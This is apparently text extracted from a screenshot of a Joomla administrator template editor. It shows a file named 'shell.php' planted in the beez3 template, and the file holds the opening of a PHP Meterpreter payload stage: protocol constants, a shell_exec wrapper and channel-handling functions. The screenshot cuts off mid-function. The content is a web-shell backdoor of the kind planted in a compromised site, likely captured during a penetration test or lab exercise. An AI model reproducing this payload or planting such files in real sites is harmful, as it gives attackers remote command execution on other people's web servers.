 Templates: Customise (Beez3)
Joomla!®
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Editor
Create Overrides
Template Description
Editing file "/shell.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
shell.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1
/*<?php /**/ if (!isset($GLOBALS['channels'])) { $GLOBALS['channels'] = array(); } if (!isset($GLOBALS['channel_process_map'])) { $GLOBALS['channel_process_map'] =
array(); } if (!isset($GLOBALS['resource_type_map'])) { $GLOBALS['resource_type_map'] = array(); } if (!isset($GLOBALS['udp_host_map'])) { $GLOBALS['udp_host_map']
= array(); } if (!isset($GLOBALS['readers'])) { $GLOBALS['readers'] = array(); } if (!isset($GLOBALS['commands'])) { $GLOBALS['commands'] = array("core_loadlib",
"core_machine_id", "core_set_uuid", "core_set_session_guid", "core_get_session_guid", "core_negotiate_tlv_encryption"); } function register_command($c) { global
$commands; if (! in_array($c, $commands)) { array_push($commands, $c); } } function my_print($str) { } my_print("Evaling main meterpreter stage"); function
dump_array($arr, $name=null) { if (is_null($name)) { $name = "Array"; } my_print(sprintf("$name (%s)", count($arr))); foreach ($arr as $key => $val) { if
(is_array($val)) { dump_array($val, "{$name}[{$key}]"); } else { my_print(sprintf(" $key ($val)")); } } } function dump_readers() { global $readers;
dump_array($readers, 'Readers'); } function dump_resource_map() { global $resource_type_map; dump_array($resource_type_map, 'Resource map'); } function
dump_channels($extra="") { global $channels; dump_array($channels, 'Channels '.$extra); } if (!function_exists("file_get_contents")) { function
file_get_contents($file) { $f = @fopen($file,"rb"); $contents = false; if ($f) { do { $contents .= fgets($f); } while (!feof($f)); } fclose($f); return $contents;
} } if (!function_exists('socket_set_option')) { function socket_set_option($sock, $type, $opt, $value) { socket_setopt($sock, $type, $opt, $value); } }
define("PAYLOAD_UUID", "\x79\x9c\x01\x93\xdf\x8e\xbf\x68\xb0\x2e\xa3\x21\xd0\x3e\x93\x9e"); define("SESSION_GUID", "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00"); define("AES_256_CBC", 'aes-256-cbc'); define("ENC_NONE", 0); define("ENC_AES256", 1); define("PACKET_TYPE_REQUEST", 0);
define("PACKET_TYPE_RESPONSE", 1); define("PACKET_TYPE_PLAIN_REQUEST", 10); define("PACKET_TYPE_PLAIN_RESPONSE", 11); define("ERROR_SUCCESS", 0);
define("ERROR_FAILURE", 1); define("CHANNEL_CLASS_BUFFERED", 0); define("CHANNEL_CLASS_STREAM", 1); define("CHANNEL_CLASS_DATAGRAM", 2);
define("CHANNEL_CLASS_POOL", 3); define("TLV_META_TYPE_NONE", ( 0 )); define("TLV_META_TYPE_STRING", (1 << 16)); define("TLV_META_TYPE_UINT", (1 << 17));
define("TLV_META_TYPE_RAW", (1 << 18)); define("TLV_META_TYPE_BOOL", (1 << 19)); define("TLV_META_TYPE_QWORD", (1 << 20)); define("TLV_META_TYPE_COMPRESSED", (1 <<
29)); define("TLV_META_TYPE_GROUP", (1 << 30)); define("TLV_META_TYPE_COMPLEX", (1 << 31)); define("TLV_META_TYPE_MASK", (1<<31)+(1<<30)+(1<<29)+(1<<19)+(1<<18)+
(1<<17)+(1<<16)); define("TLV_RESERVED", 0); define("TLV_EXTENSIONS", 20000); define("TLV_USER", 40000); define("TLV_TEMP", 60000); define("TLV_TYPE_ANY",
TLV_META_TYPE_NONE | 0); define("TLV_TYPE_METHOD", TLV_META_TYPE_STRING | 1); define("TLV_TYPE_REQUEST_ID", TLV_META_TYPE_STRING | 2); define("TLV_TYPE_EXCEPTION",
TLV_META_TYPE_GROUP | 3); define("TLV_TYPE_RESULT", TLV_META_TYPE_UINT | 4); define("TLV_TYPE_STRING", TLV_META_TYPE_STRING | 10); define("TLV_TYPE_UINT",
TLV_META_TYPE_UINT | 11); define("TLV_TYPE_BOOL", TLV_META_TYPE_BOOL | 12); define("TLV_TYPE_LENGTH", TLV_META_TYPE_UINT | 25); define("TLV_TYPE_DATA",
TLV_META_TYPE_RAW | 26); define("TLV_TYPE_FLAGS", TLV_META_TYPE_UINT | 27); define("TLV_TYPE_CHANNEL_ID", TLV_META_TYPE_UINT | 50); define("TLV_TYPE_CHANNEL_TYPE",
TLV_META_TYPE_STRING | 51); define("TLV_TYPE_CHANNEL_DATA", TLV_META_TYPE_RAW | 52); define("TLV_TYPE_CHANNEL_DATA_GROUP", TLV_META_TYPE_GROUP | 53);
define("TLV_TYPE_CHANNEL_CLASS", TLV_META_TYPE_UINT | 54); define("TLV_TYPE_SEEK_WHENCE", TLV_META_TYPE_UINT | 70); define("TLV_TYPE_SEEK_OFFSET",
TLV_META_TYPE_UINT | 71); define("TLV_TYPE_SEEK_POS", TLV_META_TYPE_UINT | 72); define("TLV_TYPE_EXCEPTION_CODE", TLV_META_TYPE_UINT | 300);
define("TLV_TYPE_EXCEPTION_STRING", TLV_META_TYPE_STRING | 301); define("TLV_TYPE_LIBRARY_PATH", TLV_META_TYPE_STRING | 400); define("TLV_TYPE_TARGET_PATH",
TLV_META_TYPE_STRING | 401); define("TLV_TYPE_MACHINE_ID", TLV_META_TYPE_STRING | 460); define("TLV_TYPE_UUID", TLV_META_TYPE_RAW | 461);
define("TLV_TYPE_SESSION_GUID", TLV_META_TYPE_RAW | 462); define("TLV_TYPE_RSA_PUB_KEY", TLV_META_TYPE_STRING | 550); define("TLV_TYPE_SYM_KEY_TYPE",
TLV_META_TYPE_UINT | 551); define("TLV_TYPE_SYM_KEY", TLV_META_TYPE_RAW | 552); define("TLV_TYPE_ENC_SYM_KEY", TLV_META_TYPE_RAW | 553); function my_cmd($cmd) {
return shell_exec($cmd); } function is_windows() { return (strtoupper(substr(PHP_OS,0,3)) == "WIN"); } function core_channel_open($req, &$pkt) { $type_tlv =
packet_get_tlv($req, TLV_TYPE_CHANNEL_TYPE); my_print("Client wants a ". $type_tlv['value'] ." channel, i'll see what i can do"); $handler = "channel_create_".
$type_tlv['value']; if ($type_tlv['value'] && is_callable($handler)) { my_print("Calling {$handler}"); $ret = $handler($req, $pkt); } else { my_print("I don't know
how to make a ". $type_tlv['value'] ." channel. =("); $ret = ERROR_FAILURE; } return $ret; } function core_channel_eof($req, &$pkt) { my_print("doing channel
eof"); $chan_tlv = packet_get_tlv($req, TLV_TYPE_CHANNEL_ID); $c = get_channel_by_id($chan_tlv['value']); if ($c) { if (eof($c[1])) { packet_add_tlv($pkt,
create_tlv(TLV_TYPE_BOOL, 1)); } else { packet_add_tlv($pkt, create_tlv(TLV_TYPE_BOOL, 0)); } return ERROR_SUCCESS; } else { return ERROR_FAILURE; } } function